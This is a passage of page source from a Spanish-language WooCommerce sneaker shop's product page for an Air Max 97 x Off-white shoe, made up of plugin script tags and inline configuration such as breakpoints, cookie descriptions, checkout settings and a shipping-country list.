<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://heatkickstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/heatkickstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/heatkickstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2ceca61095"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22352,"title":"Air%20Max%2097%20x%20Off-white%20BLACK%20%E2%80%93%20Heat%20Kicks","excerpt":"Renueva la rotaci\u00f3n de tu calzado con un par de zapatillas que ha superado la prueba del tiempo las zapatillas Nike Air Max 97.\u00a0Las zapatillas Nike Air Max 97 sacudieron el mundo del running con su revolucionaria unidad Nike Air completa y junto con su combinaci\u00f3n \u00fanica de materiales y color, se ha establecido como un miembro ic\u00f3nico de la familia Air Max y no muestra signos de desaceleraci\u00f3n.","featuredImage":"https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://heatkickstore.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/notificationx/assets/public/locale/es.js?ver=3.2.1" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.2.1" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51J2HN6KL18azvG3AOqw9Yj7YQmFnN83yfsrxJEbHuDsyGAZDZHcYKLqkGoyx3JAXiWa4oKVgfMzoAlxp5oIqoagS00mwWNeXbh","allow_prepaid_card":"yes","locale":"es","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"5d53b8e1cf","shipping":"2931b08451","normalize_address":"8998c85372","get_cart_details":"8d00be9bc6","update_shipping":"ccdcd76bf0","checkout":"db2b0bfb69","add_to_cart":"1748e07a75","get_selected_product_data":"9885b54f03","log_errors":"383ff1bbf3","clear_cart":"4d098ff7b7","pay_for_order":"7dbd9f12cb","wc_store_api":"85e4bc6d6c","wc_store_api_express_checkout":"294e54d73f"},"i18n":{"no_prepaid_card":"Lo siento, en este momento no aceptamos tarjetas de prepago.","unknown_shipping":"Opci\u00f3n de env\u00edo desconocida \u00ab[option]\u00bb."},"checkout":{"url":"https://heatkickstore.com/checkout/","currency_code":"eur","currency_decimals":2,"country_code":"ES","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pendiente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"es"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pendiente","amount":0}],"displayItems":[{"label":"Air Max 97 x Off-white BLACK","amount":9495},{"label":"Env\u00edo","amount":0,"pending":true}],"total":{"label":"Heat Kicks Store (via WooCommerce)","amount":9495,"pending":true},"requestShipping":true,"currency":"eur","country_code":"ES","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AL","DE","AD","AO","AI","AQ","AG","SA","DZ","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BY","MM","BO","BQ","BA","BW","BR","BN","BG","BF","BI","CV","KH","CM","CA","TD","CL","CN","CY","VA","CO","KM","CG","CD","KP","KR","CI","CR","HR","CU","CW","DK","DJ","DM","EC","EG","SV","AE","ER","SK","SI","ES","US","EE","SZ","ET","PH","FI","FJ","FR","GA","GM","GE","GH","GI","GD","GR","GL","GP","GU","GT","GF","GG","GN","GQ","GW","GY","HT","HN","HK","HU","IN","ID","IQ","IR","IE","BV","IM","CX","NF","SH","IS","AX","KY","CC","CK","UM","FO","GS","HM","FK","MP","MH","SB","TC","VG","VI","IL","IT","JM","JP","JE","JO","KZ","KE","KG","KI","XK","KW","LA","LS","LV","LB","LR","LY","LI","LT","LU","MO","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","FM","MD","MC","MN","ME","MS","MZ","NA","NR","NP","NI","NE","NG","NU","NO","NC","NZ","OM","NL","PK","PA","PG","PY","PE","PN","PF","PL","PT","PR","QA","GB","CF","CZ","DO","RE","RW","RO","RU","EH","WS","AS","BL","KN","SM","SX","MF","PM","VC","LC","ST","SN","RS","SC","SL","SG","SY","SO","LK","ZA","SD","SS","SE","CH","SR","SJ","TH","TW","TZ","TJ","IO","TF","PS","TL","TG","TK","TO","TT","TN","TM","TR","TV","UA","UG","UY","UZ","VU","VE","VN","WF","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Air Max 97 x Off-white BLACK","product_id":"22352","variant_id":"22352","url":"https://heatkickstore.com/product/air-max-97-x-off-white-black/","image_url":"https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg","price":"94.95","categories":["Air Max 97","Nike","Off White"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.11.1" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://heatkickstore.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"d109191997"}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.11.1" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://heatkickstore.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"469272adbe","add_bogo_to_cart":"d8d4936814","add_special_to_cart":"b63e11323f","add_last_deals":"27d2d51821","show_second_step":"791c1617d0","check_variable":"f750f895ad","update_gift_popup":"bdd759d93a","show_popup_on_shop":"4204ea3eac","valid_rule_in_checkout":"4c9de24f34"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.11.1" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/bootstrap.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" id="kera-script-js-extra">
/* <![CDATA[ */
var kera_settings = {"quantity_minus":"\u003Ci class=\"zmdi zmdi-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"zmdi zmdi-plus\"\u003E\u003C/i\u003E","cancel":"cancel","show_all_text":"Ver todo","search":"Buscar","posts":"{\"page\":0,\"product\":\"air-max-97-x-off-white-black\",\"post_type\":\"product\",\"name\":\"air-max-97-x-off-white-black\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"mobile_title":{"mini_cart":"Carrito"},"current_page":"1","popup_cart_icon":"\u003Ci class=\"zmdi zmdi-close\"\u003E\u003C/i\u003E","popup_cart_icon_checked":"\u003Ci class=\"zmdi zmdi-check\"\u003E\u003C/i\u003E","icon_view_cart_popup":"\u003Ci class=\"zmdi zmdi-arrow-right\"\u003E\u003C/i\u003E","popup_cart_noti":"has been added to your cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","loader":"https://heatkickstore.com/wp-content/themes/kera/images/ajax-loader.gif","is_checkout":"","checkout_url":"https://heatkickstore.com/checkout/","i18n_checkout":"Finalizar carrito","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=kera-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/functions.js?ver=1.0" id="kera-script-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/woocommerce.js?ver=1.0" id="kera-woocommerce-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","nonce":"5bbc96569e","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://heatkickstore.com/product/air-max-97-x-off-white-black/","cart_redirectition":"yes","cart_page_url":"https://heatkickstore.com/mi-carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/skip-link-fix.js?ver=1.0" id="kera-skip-link-fix-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/fastclick.js?ver=1.0.6" id="fastclick-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.4.2" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.4.2" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.4.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.4.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.4.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.4.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.4.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.4.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b98ea200e47c7a0f00bfdd7a96c2998d","fragment_name":"wc_fragments_b98ea200e47c7a0f00bfdd7a96c2998d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/custom-slick.js?ver=1.0" id="kera-custom-slick-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australia Central\",\"NSW\":\"Nueva Gales del Sur\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's 